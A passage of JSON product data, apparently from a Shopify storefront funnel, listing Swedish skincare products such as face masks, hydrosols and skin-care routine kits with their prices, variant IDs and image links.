Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731135827","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731135827"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_286_3b5739d9-2733-4f52-b61b-7413566f8178_400x400.jpg?v=1741884978"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_250_400x400.jpg?v=1702562774"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_c0c5d682-92c7-4c12-8525-49bf1d60cd37_400x400.jpg?v=1702562757"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564139,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800755017,"sp_variant_id":0,"funnelProductDisplayID":564140,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545362761,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731135830","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731135830"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_247_400x400.jpg?v=1702562801"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_300_400x400.jpg?v=1702562814"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_93df0c20-fe1a-4a96-8e59-402690dbdaa3_400x400.jpg?v=1702562808"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564140,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800853321,"sp_variant_id":0,"funnelProductDisplayID":564141,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545461065,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/green-maskina_reflect_400x400.jpg?v=1731135838","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/green-maskina_reflect_400x400.jpg?v=1731135838"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_223_2d3bc12a-5748-455b-b033-63f50023a276_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_229_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_227_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564141,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800787785,"sp_variant_id":0,"funnelProductDisplayID":564142,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545395529,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731135833","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731135833"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_151_400x400.jpg?v=1702562794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_124_400x400.jpg?v=1702562799"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_553adda7-678b-4c19-88d6-c6a6614b5cd6_400x400.jpg?v=1702562768"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564142,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800820553,"sp_variant_id":0,"funnelProductDisplayID":564143,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545428297,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/black-maskina_reflect_400x400.jpg?v=1731135835","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/black-maskina_reflect_400x400.jpg?v=1731135835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_263_400x400.jpg?v=1702562568"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1026_400x400.jpg?v=1702562622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564143,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801246537,"sp_variant_id":0,"funnelProductDisplayID":564144,"title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":841,"variants":[{"id":51115546214729,"price":841,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_himcopy_1_b41bdc96-3f08-4d3b-b93b-ed97802d9fb1_400x400.jpg?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_dandruff_himcopy_1_d9d05320-578d-4295-8f89-6833c2bc0ce9.webp?v=1760612684"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564144,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801213769,"sp_variant_id":0,"funnelProductDisplayID":564145,"title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":941,"variants":[{"id":51115546181961,"price":941,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_hercopy_2_2_70206e7a-d740-4b15-ab1e-e53c382bdbc4_400x400.jpg?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/1_400x400.png?v=1739902380"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564145,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799477065,"sp_variant_id":0,"funnelProductDisplayID":564146,"title":"SÄRSKILD ÅTKOMST Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115543331145,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-agecopy_3_c912d70d-3261-4c6e-be25-4223e3b9da69_400x400.jpg?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_2_1_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_3_1_400x400.jpg?v=1739898022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564146,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800361801,"sp_variant_id":0,"funnelProductDisplayID":564147,"title":"SÄRSKILD ÅTKOMST Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115544478025,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731135810","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731135810"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_981c396c-13df-4b6f-83c7-67d98e052ca8_400x400.png?v=1718274658"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564147,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799870281,"sp_variant_id":0,"funnelProductDisplayID":564148,"title":"SÄRSKILD ÅTKOMST Ekologiskt Citronmelissvatten (Melissa) - Hydrolina för Dermatit och Hudirritationer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543789897,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Melissa_Hydrolinacopy2_400x400.jpg?v=1731135782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Melissa_Hydrolinacopy2_400x400.jpg?v=1731135782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_melissa_se_400x400.jpg?v=1683629925"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1098_400x400.jpg?v=1702563444"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_220_400x400.jpg?v=1702563451"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564148,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Citronmelissvatten (Melissa) - Hydrolina för Dermatit och Hudirritationer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9868324274505,"sp_variant_id":0,"funnelProductDisplayID":564149,"title":"SÄRSKILD ÅTKOMST Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":250,"variants":[{"id":53124702011721,"price":250,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chamomile_Hydrolinacopy_9d4e4eae-8849-43b4-856f-b0919fa5ed6f_400x400.jpg?v=1760427589","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Chamomile_Hydrolinacopy_9d4e4eae-8849-43b4-856f-b0919fa5ed6f_400x400.jpg?v=1760427589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_e08ffb38-8434-452a-a1cd-931a6ed295b7_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_8c806adf-dd0e-4213-b68c-1e8cadd52499_400x400.jpg?v=1760427589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_261_5fb04fbf-7fe3-47b4-b916-661083bc611f_400x400.jpg?v=1760427590"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564149,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801639753,"sp_variant_id":0,"funnelProductDisplayID":564150,"title":"SÄRSKILD ÅTKOMST Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115546706249,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_b21e6f13-a86c-4dc1-ae18-a796d8a21f2a_400x400.jpg?v=1731135891","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_b21e6f13-a86c-4dc1-ae18-a796d8a21f2a_400x400.jpg?v=1731135891"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_mint_Se_400x400.png?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_226_400x400.jpg?v=1702563536"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_224_400x400.jpg?v=1702563532"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564150,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799706441,"sp_variant_id":0,"funnelProductDisplayID":564151,"title":"SÄRSKILD ÅTKOMST Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543560521,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731135773","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731135773"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925_400x400.jpg?v=1683629909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.png?v=1753121422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_423.webp?v=1760613540"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564151,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394799968585,"sp_variant_id":0,"funnelProductDisplayID":564152,"title":"SÄRSKILD ÅTKOMST Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543920969,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731135786","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731135786"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a_400x400.jpg?v=1683629893"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_737_400x400.jpg?v=1702563912"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_655_400x400.jpg?v=1702563926"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564152,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800394569,"sp_variant_id":0,"funnelProductDisplayID":564153,"title":"SÄRSKILD ÅTKOMST Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115544510793,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/White_Fir_Hydrolinacopy_400x400.jpg?v=1731135813","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/White_Fir_Hydrolinacopy_400x400.jpg?v=1731135813"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_whitefir_se_400x400.jpg?v=1683629867"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_400x400.jpg?v=1702564007"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_f9641295-29bd-4845-906d-38d287fc2342_400x400.png?v=1753077652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564153,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800001353,"sp_variant_id":0,"funnelProductDisplayID":564154,"title":"SÄRSKILD ÅTKOMST Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":51115543953737,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731135789","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731135789"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_pine_se_400x400.jpg?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_764_400x400.jpg?v=1702563985"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_798_400x400.jpg?v=1702564004"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564154,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801508681,"sp_variant_id":0,"funnelProductDisplayID":564155,"title":"SÄRSKILD ÅTKOMST Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115546575177,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczemacopy_2_603101b6-1455-4416-b86a-fee396957993_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_2_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_3_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_400x400.png?v=1760612592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564155,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801869129,"sp_variant_id":0,"funnelProductDisplayID":564156,"title":"SÄRSKILD ÅTKOMST Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":750,"variants":[{"id":51115546935625,"price":750,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_e08ffb38-8434-452a-a1cd-931a6ed295b7_400x400.jpg?v=1760427590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_675_1_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_1_578eb112-1c10-45df-8692-128c8c342522_400x400.jpg?v=1741046612"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564156,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST 